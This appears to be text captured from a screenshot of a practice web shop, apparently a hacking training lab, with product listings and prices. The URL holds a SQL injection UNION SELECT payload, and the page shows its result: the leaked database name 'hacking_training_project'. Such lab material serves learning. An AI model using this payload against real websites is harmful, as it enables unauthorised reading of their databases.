 Not secure 13.233.3.245/products.php?cat=1%27%20union%20select%20database(),database(),database(),database(),database(),database(),database()%20--+
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
hacking_training_project
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT